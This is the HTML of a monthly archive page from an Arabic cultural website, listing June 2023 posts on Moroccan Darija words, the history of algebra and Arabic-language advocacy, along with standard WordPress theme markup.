	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive date paged wp-custom-logo paged-2 date-paged-2 wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2023/06/page/2/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">الشهر: <span>يونيو 2023</span></h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-3837" class="single-post fadeIn wow post-3837 post type-post status-publish format-standard has-post-thumbnail hentry category-1536 category-11 tag-1612 tag---x tag-1483 tag-----x-- tag-alarabiya-videos tag-featured-articles" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/21/%d8%a3%d8%b5%d9%84-%d8%ad%d8%b1%d9%81-x-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%84%d9%84%d8%af%d9%84%d8%a7%d9%84/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-43-59-أصل-الحرف-المجهول-X-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-43-59-أصل-الحرف-المجهول-X-240x120.png' alt='أصل حرف &#8220;x&#8221; المستخدم في الرياضيات للدلالة على المجهول هي الكلمة العربية &#8220;شيء&#8221;'  title='أصل حرف &#8220;x&#8221; المستخدم في الرياضيات للدلالة على المجهول هي الكلمة العربية &#8220;شيء&#8221;'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-1536"><span class="fa fa-folder-open"></span>تاريخ العلوم</h4>
			<h3 class="post-title">أصل حرف &#8220;x&#8221; المستخدم في الرياضيات للدلالة على المجهول هي الكلمة العربية &#8220;شيء&#8221;</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3832" class="single-post fadeIn wow post-3832 post type-post status-publish format-standard has-post-thumbnail hentry category-1321 category-71 category-134 tag-1606 tag-1610 tag-1608 tag-1609 tag-1607" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/21/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d8%a7%d9%84%d9%85/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png' alt='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'  title='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-1321"><span class="fa fa-folder-open"></span>المخطوطات والكتب القديمة</h4>
			<h3 class="post-title">قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3829" class="single-post fadeIn wow post-3829 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%ad%d9%8e%d9%88%d9%92%d9%84%d9%8a/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/الحولي-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/الحولي-240x120.jpg' alt='الدارجة المغربية : حَوْلي'  title='الدارجة المغربية : حَوْلي'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : حَوْلي</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3825" class="single-post fadeIn wow post-3825 post type-post status-publish format-standard has-post-thumbnail hentry category-75 category-74 tag-1605 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d9%87%d8%ac%d9%88%d9%85-%d8%b9%d9%84%d9%89-%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%86-%d9%88%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d9%86%d8%b9%d8%b2%d8%a7%d9%84/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/العربية-11-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/العربية-11-240x120.jpg' alt='الهجوم على لغة القران وسياسة الانعزال والتقسيم'  title='الهجوم على لغة القران وسياسة الانعزال والتقسيم'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-75"><span class="fa fa-folder-open"></span>مقالات توعوية</h4>
			<h3 class="post-title">الهجوم على لغة القران وسياسة الانعزال والتقسيم</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3820" class="single-post fadeIn wow post-3820 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b2%d9%84%d9%8e%d9%91%d8%ac/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/مزلج-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/مزلج-240x120.jpg' alt='الدارجة المغربية : مزلَّج'  title='الدارجة المغربية : مزلَّج'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : مزلَّج</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3817" class="single-post fadeIn wow post-3817 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d9%8e%d9%91%d8%ad%d9%92%d8%a8%d9%8e%d8%a9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/الرحبة-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/الرحبة-240x120.jpg' alt='الدارجة المغربية : الرَّحْبَة'  title='الدارجة المغربية : الرَّحْبَة'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : الرَّحْبَة</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3812" class="single-post fadeIn wow post-3812 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-1432 tag-1431 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d9%85%d8%ab%d8%a7%d9%84-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/امتال-الشعبية-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/امتال-الشعبية-240x120.jpg' alt='كتاب الأمثال الشعبية في الوطن العربي مقارنة : التشابه والاختلاف-القصة'  title='كتاب الأمثال الشعبية في الوطن العربي مقارنة : التشابه والاختلاف-القصة'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">كتاب الأمثال الشعبية في الوطن العربي مقارنة : التشابه والاختلاف-القصة</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3809" class="single-post fadeIn wow post-3809 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a2%d9%8a%d8%aa/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/توضيح.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/توضيح-240x120.jpg' alt='الدارجة المغربية : آيت'  title='الدارجة المغربية : آيت'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : آيت</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3806" class="single-post fadeIn wow post-3806 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%86%d8%a7%d8%b6/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/ناض-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/ناض-240x120.jpg' alt='الدارجة المغربية : ناض'  title='الدارجة المغربية : ناض'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : ناض</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3800" class="single-post fadeIn wow post-3800 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d8%b4%d9%92%d8%aa%d9%8e%d9%81%d9%92/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/شتف-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/شتف-240x120.jpg' alt='الدارجة المغربية : اشْتَفْ'  title='الدارجة المغربية : اشْتَفْ'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : اشْتَفْ</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3797" class="single-post fadeIn wow post-3797 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d8%b4%d9%8a%d8%b7%d8%a9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/التكشيطة-400x230.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/التكشيطة-240x120.jpg' alt='الدارجة المغربية : التكشيطة'  title='الدارجة المغربية : التكشيطة'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : التكشيطة</h3>
		</a>
	</div>

</article><!-- #post-## -->

<article id="post-3793" class="single-post fadeIn wow post-3793 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-84" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b6%d9%8e%d9%85%d9%91%d8%a9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/دبليج.jpg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/دبليج-224x120.jpg' alt='الدارجة المغربية : المضَمّة'  title='الدارجة المغربية : المضَمّة'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-150"><span class="fa fa-folder-open"></span>الدارجة المغربية</h4>
			<h3 class="post-title">الدارجة المغربية : المضَمّة</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.alarabiya.ma/2023/06/">السابق</a>
<a class="page-numbers" href="https://www.alarabiya.ma/2023/06/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.alarabiya.ma/2023/06/page/3/">3</a>
<a class="page-numbers" href="https://www.alarabiya.ma/2023/06/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.alarabiya.ma/2023/06/page/7/">7</a>
<a class="next page-numbers" href="https://www.alarabiya.ma/2023/06/page/3/">التالي</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" 